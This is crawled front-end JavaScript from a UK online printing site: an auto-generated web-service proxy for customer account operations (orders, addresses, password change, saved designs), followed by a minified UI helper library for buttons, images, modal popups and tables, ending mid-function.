return this._invoke(this._get_path(), 'CopyDocBeforeEditMyDesgin',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
AddMyBundleToCart:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyBundleToCart',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); },
DeleteCustomerBundle:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteCustomerBundle',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); }}
Print123Site.MyAccountOperations.MyAccountOperationsService.registerClass('Print123Site.MyAccountOperations.MyAccountOperationsService',Sys.Net.WebServiceProxy);
Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance = new Print123Site.MyAccountOperations.MyAccountOperationsService();
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_path(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_path = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_timeout = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_timeout(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_timeout = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_timeout(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultUserContext = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultUserContext(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultUserContext = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultUserContext(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultSucceededCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultSucceededCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultSucceededCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultSucceededCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultFailedCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultFailedCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultFailedCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultFailedCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_enableJsonp = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_enableJsonp(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_enableJsonp = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_enableJsonp(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_jsonpCallbackParameter = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_jsonpCallbackParameter(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_jsonpCallbackParameter = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_jsonpCallbackParameter(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path("/MyAccount/MyAccountOperationsService.asmx");
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAvailableTabs= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAvailableTabs(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderWithReviewInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderWithReviewInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetPendingOrderInfoCollection= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetPendingOrderInfoCollection(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveEntireOrder= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveEntireOrder(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoWithStatus= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoWithStatus(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoCollectionWithStatus= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoCollectionWithStatus(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderOrderItem= function(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderOrderItem(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderBundleOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderBundleOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderEntireOrder= function(orderInfoID,quantityArr,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderEntireOrder(orderInfoID,quantityArr,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInformation= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInformation(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo2= function(onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo2(onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerInfo= function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerInfo(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerPassword= function(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerPassword(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendEmailThruBronto= function(customerInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendEmailThruBronto(customerInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBook= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBook(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBookBilling= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBookBilling(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CreateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CreateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddressInfo= function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddressInfo(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteAddress= function(addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteAddress(addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetDocumentLockerItems= function(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetDocumentLockerItems(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyDesignToCart= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyDesignToCart(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteDocumentLockerItem= function(documentLockerInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteDocumentLockerItem(documentLockerInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendSharedDesignEmail= function(emailInfo,designLink,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendSharedDesignEmail(emailInfo,designLink,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CopyDocBeforeEditMyDesgin= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CopyDocBeforeEditMyDesgin(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyBundleToCart= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyBundleToCart(customerBundleId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteCustomerBundle= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteCustomerBundle(customerBundleId,onSuccess,onFailed,userContext); }
var gtc = Sys.Net.WebServiceProxy._generateTypedConstructor;
if (typeof(Print123Site.MyAccountOperations.MyAccountTabs) === 'undefined') {
Print123Site.MyAccountOperations.MyAccountTabs=gtc("Print123Site.MyAccountOperations.MyAccountTabs");
Print123Site.MyAccountOperations.MyAccountTabs.registerClass('Print123Site.MyAccountOperations.MyAccountTabs');
}
Type.registerNamespace('Print123Site.WebLayer.OrderProcess');
if (typeof(Print123Site.WebLayer.OrderProcess.XOrder) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrder=gtc("Print123Site.WebLayer.OrderProcess.XOrder");
Print123Site.WebLayer.OrderProcess.XOrder.registerClass('Print123Site.WebLayer.OrderProcess.XOrder');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithReview) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithReview=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithReview");
Print123Site.WebLayer.OrderProcess.XOrderWithReview.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithReview');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithStatus) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithStatus=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithStatus");
Print123Site.WebLayer.OrderProcess.XOrderWithStatus.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithStatus');
}
Type.registerNamespace('Print123Site');
if (typeof(Print123Site.XBasicOrderInfoCollection) === 'undefined') {
Print123Site.XBasicOrderInfoCollection=gtc("Print123Site.XBasicOrderInfoCollection");
Print123Site.XBasicOrderInfoCollection.registerClass('Print123Site.XBasicOrderInfoCollection');
}
if (typeof(Print123Site.MyAccountOperations.XCustomerInfo) === 'undefined') {
Print123Site.MyAccountOperations.XCustomerInfo=gtc("Print123Site.MyAccountOperations.XCustomerInfo");
Print123Site.MyAccountOperations.XCustomerInfo.registerClass('Print123Site.MyAccountOperations.XCustomerInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.Member');
if (typeof(CodeLibrary.BusinessLayer.Member.CustomerInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.CustomerInfo=gtc("CodeLibrary.BusinessLayer.Member.CustomerInfo");
CodeLibrary.BusinessLayer.Member.CustomerInfo.registerClass('CodeLibrary.BusinessLayer.Member.CustomerInfo');
}
if (typeof(CodeLibrary.BusinessLayer.Member.AddressInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.AddressInfo=gtc("CodeLibrary.BusinessLayer.Member.AddressInfo");
CodeLibrary.BusinessLayer.Member.AddressInfo.registerClass('CodeLibrary.BusinessLayer.Member.AddressInfo');
}
if (typeof(Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords) === 'undefined') {
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords=gtc("Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords");
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords.registerClass('Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords');
}
if (typeof(CodeLibrary.BusinessLayer.Member.EmailInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.EmailInfo=gtc("CodeLibrary.BusinessLayer.Member.EmailInfo");
CodeLibrary.BusinessLayer.Member.EmailInfo.registerClass('CodeLibrary.BusinessLayer.Member.EmailInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.CompositionEngine');
if (typeof(CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo) === 'undefined') {
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo=gtc("CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo");
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo.registerClass('CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0
body_size: 7518
content:
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Button=function(n,t,i,r){print123.core.event.register(this),this.element=document.createElement("div"),this.enabled=1,this.enabledClassName=t,this.disabledClassName=i?i:t,this.type="print123.core.ui.Button",this.onClickDelegate=print123.core.createDelegate(this,this.raiseEvent,"onClick"),this.element.title=n,this.element.innerHTML=r?r:"",this.element.className=this.enabledClassName,this.element.style.cursor="pointer",print123.core.event.addHandler(this.element,"click",this.onClickDelegate)},print123.core.ui.Button.prototype.enable=function(n){this.enabled||(print123.core.event.addHandler(this.element,"click",this.onClickDelegate),n&&(this.enabledClassName=n),this.element.className=this.enabledClassName,this.element.style.cursor="pointer",this.enabled=1)},print123.core.ui.Button.prototype.disable=function(n){this.enabled&&(print123.core.event.removeHandler(this.element,"click",this.onClickDelegate),n&&(this.disabledClassName=n),this.element.className=this.disabledClassName,this.element.style.cursor="auto",this.enabled=0)},print123.core.ui.Button.prototype.changeCssClasses=function(n,t){n&&(this.enabledClassName=n),t&&(this.disabledCssClass=t),this.element.className=this.enabled?this.enabledClassName:this.disabledCssClass},print123.core.ui.Button.prototype.setTitle=function(n){n&&(this.element.title=n)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Image=function(n,t,i,r){print123.core.event.register(this),this.img,this.width,this.height,this.imgElement=document.createElement("img"),this.type="print123.core.ui.Image",this.element=document.createElement("div"),this.url=n,this.config=r,this.mask,this.maskOpacity=60,this.fadeInterval,this.fadeDelegate,this.config||(this.config={},this.config.preload=this.config.width=this.config.height=0),i&&(this.imgElement.title=i),this.imgElement.alt=t,this.imgElement.style.visibility="hidden",this.config.width&&this.config.height&&(this.imgElement.style.width=this.config.width+"px",this.imgElement.style.height=this.config.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.config.width+"px",this.element.style.height=this.config.height+"px")),this.element.appendChild(this.imgElement),this.load()},print123.core.ui.Image.prototype.setSrc=function(n){this.url=n,this.load()},print123.core.ui.Image.prototype.setStyle=function(n,t){eval("this.imgElement.style."+n+'="'+t+'"')},print123.core.ui.Image.prototype.setCssClass=function(n){this.imgElement.className=n},print123.core.ui.Image.prototype.load=function(){this.url&&(this.config.preload?(print123.core.client.ie&&print123.core.client.ie>7&&this.config.width&&this.config.height&&(this.element.style.position="relative",this.element.style.top="0px",this.element.style.left="0px",this.mask=document.createElement("div"),this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.width=this.config.width+"px",this.mask.style.height=this.config.height+"px",this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")",this.element.appendChild(this.mask)),this.imgElement.style.visibility="inherit",this.imgElement.src=print123.core.config.transparentGifUrl,this.img=new Image,this.img.onload=print123.core.createDelegate(this,this.onImgLoad),this.img.onerror=print123.core.createDelegate(this,this.onImgError),this.img.src=this.url):(print123.core.ui.Image.setSrc(this.imgElement,this.url),this.imgElement.style.visibility="inherit"))},print123.core.ui.Image.prototype.onImgLoad=function(){print123.core.ui.Image.setSrc(this.imgElement,this.img.src),this.config.width&&this.config.height?print123.core.client.ie&&print123.core.client.ie>7&&(this.fadeInterval=setInterval(print123.core.createDelegate(this,this.fadeMask),25)):(this.imgElement.style.width=this.img.width+"px",this.imgElement.style.height=this.img.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.img.width+"px",this.element.style.height=this.img.height+"px")),this.imgElement.style.visibility="inherit",this.width=this.img.width,this.height=this.img.height,this.img=null,this.raiseEvent("onLoad")},print123.core.ui.Image.prototype.onImgError=function(){this.raiseEvent("onError")},print123.core.ui.Image.prototype.fadeMask=function(){this.maskOpacity-=30,this.maskOpacity<=0?(this.maskOpacity=60,this.element.removeChild(this.mask),this.mask=null,clearInterval(this.fadeInterval)):(this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")")},print123.core.ui.Image.setSrc=function(n,t){var r=print123.core.config.transparentGifUrl,i;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&t.indexOf("https://")===-1&&(i=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=i+(t.charAt(0)==="/"?"":"/")+t,r=i+r),t.indexOf(".png",0)>-1?print123.core.client.pngSupport?n.src=t:(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.src=r):n.src=t},print123.core.ui.Image.getAlphaFilter=function(n,t){var r="progid:DXImageTransform.Microsoft.AlphaImageLoader",i;return n.indexOf("http://")===-1&&n.indexOf("https://")===-1&&(n=escape(n)),i="(src='"+n+"'",i+=t?", sizingMethod='"+t+"')":", sizingMethod='scale')",r+i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.ModalPopup=function(n,t,i,r){print123.core.event.register(this),this.config=r,this.modalConfig=print123.core.config.modalPopup,this.contentWidth=n,this.contentHeight=t,this.element=document.createElement("div"),this.contentElement=i,this.repositionDelegate=print123.core.createDelegate(this,this.reposition),this.mask=document.createElement("div");var u=60;r&&r.showOpacity===!1&&(u=0),this.mask.style.opacity=u/100,this.mask.style.filter="alpha(opacity="+u+")",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundColor="#000000",this.mask.style.zIndex=2e3,this.element.style.zIndex=2500,this.element.style.position=print123.core.client.ie&&print123.core.client.ie<7?"absolute":"fixed",this.buildUI()},print123.core.ui.ModalPopup.prototype.updateUI=function(){this.buildUI()},print123.core.ui.ModalPopup.prototype.buildUI=function(){var t,r,i,n;print123.core.ui.clear(this.element),t=document.createElement("div"),t.style.zIndex=1,t.style.position="absolute",t.style.backgroundColor="#ffffff",t.style.left="0px",t.style.top="0px",t.style.width=this.contentWidth+"px",t.style.height=this.contentHeight+"px",t.appendChild(this.contentElement),this.element.appendChild(t),r=this.config?this.config.closeButtonVisible:!0,r&&(i=new print123.core.ui.Image(this.modalConfig.closeImgUrl,"Close","Close",{width:16,height:16}),i.element.style.position="absolute",i.element.style.zIndex=10,i.element.style.top="12px",i.element.style.left=this.contentWidth-28+"px",i.element.style.cursor="pointer",print123.core.event.addHandler(i.element,"click",print123.core.createDelegate(this,this.close)),this.element.appendChild(i.element)),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.rightImgUrl,"repeat-y"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.leftImgUrl,"repeat-y"),this.element.appendChild(n)},print123.core.ui.ModalPopup.prototype.open=function(){this.raiseEvent("onBeforeOpen"),this.reposition(),print123.core.event.addHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.addHandler(window,"scroll",this.repositionDelegate),document.body.appendChild(this.mask),document.body.appendChild(this.element),this.raiseEvent("onOpen")},print123.core.ui.ModalPopup.prototype.close=function(){this.raiseEvent("onBeforeClose"),print123.core.event.removeHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.removeHandler(window,"scroll",this.repositionDelegate),document.body.removeChild(this.mask),document.body.removeChild(this.element),this.raiseEvent("onClose")},print123.core.ui.ModalPopup.prototype.reposition=function(){var n=print123.core.window.getDimensions(),r=0,u=0,t,i;print123.core.client.ie&&print123.core.client.ie<7&&(oScroll=print123.core.window.getScrollPosition(),r=oScroll.x,u=oScroll.y),t=(n.vpW-this.contentWidth)/2,i=(n.vpH-this.contentHeight)/2,this.element.style.top=i+u+"px",this.element.style.left=t+r+"px",this.mask.style.width="100%",this.mask.style.height=n.pageH+"px"};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Table=function(n,t,i,r,u){var o=document.createElement("table"),e,f;for(this.type="print123.core.ui.Table",this.element=document.createElement("table"),this.rowCount=0,this.colCount=t,e=document.createElement("tbody"),this.element.appendChild(e),this.element.cellPadding=i,this.element.cellSpacing=r,u&&(this.element.width=u),f=0;f<n;f++)this.addRow()},print123.core.ui.Table.prototype.getRow=function(n){return this.element.childNodes[0].childNodes[n]},print123.core.ui.Table.prototype.getCell=function(n,t){return this.element.childNodes[0].childNodes[n].childNodes[t]},print123.core.ui.Table.prototype.setCellCssClass=function(n,t,i){this.getCell(n,t).className=i},print123.core.ui.Table.prototype.setCssClass=function(n){this.element.className=n},print123.core.ui.Table.prototype.append=function(n,t,i){i.type?i.type.indexOf("print123.core.ui")>-1?this.getCell(n,t).appendChild(i.element):this.getCell(n,t).appendChild(i):this.getCell(n,t).appendChild(i)},print123.core.ui.Table.prototype.addRow=function(){for(var t=document.createElement("tr"),i,n=0;n<this.colCount;n++)i=document.createElement("td"),t.appendChild(i);return this.element.childNodes[0].appendChild(t),this.rowCount++,t},print123.core.ui.Table.prototype.addRows=function(n){for(var i,t,u,r=0;r<n;r++){for(i=document.createElement("tr"),t=0;t<this.colCount;t++)u=document.createElement("td"),i.appendChild(u);this.element.childNodes[0].appendChild(i)}this.rowCount+=n},print123.core.ui.Table.prototype.addColumn=function(){for(var i,t,n=0;n<this.rowCount;n++)i=this.element.childNodes[0].childNodes[n],t=document.createElement("td"),i.appendChild(t);this.colCount++},print123.core.ui.Table.prototype.addColumns=function(n){for(var u,i,r,t=0;t<this.rowCount;t++)for(u=this.element.childNodes[0].childNodes[t],i=0;i<n;i++)r=document.createElement("td"),u.appendChild(r);this.colCount+=n},print123.core.ui.Table.prototype.mergeRow=function(n){var t=this.element.childNodes[0].childNodes[n],r=t.childNodes.length,i=r;if(i>1){while(i>1)t.removeChild(t.childNodes[1]),i=t.childNodes.length;t.childNodes[0].colSpan=r}},print123.core.ui.Table.prototype.mergeCells=function(n,t,i){var u=this.element.childNodes[0].childNodes[n],r;if(i-t>=1){for(r=i;t+1<=r;r--)u.removeChild(u.childNodes[r]);u.childNodes[t].colSpan=i-t+1}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.showModalImage=function(n,t,i){var e=35,o=30,f=30,u=30,h=e+o,c=f+u,r=new print123.core.ui.Image(n,"","",{width:t,height:i}),s=new print123.core.ui.ModalPopup(t+c,i+h,r.element);r.element.style.paddingTop=e+"px",r.element.style.paddingBottom=o+"px",r.element.style.paddingRight=f+"px",r.element.style.paddingLeft=u+"px",s.open()},print123.core.ui.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},print123.core.ui.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},print123.core.ui.clear=function(n){for(var 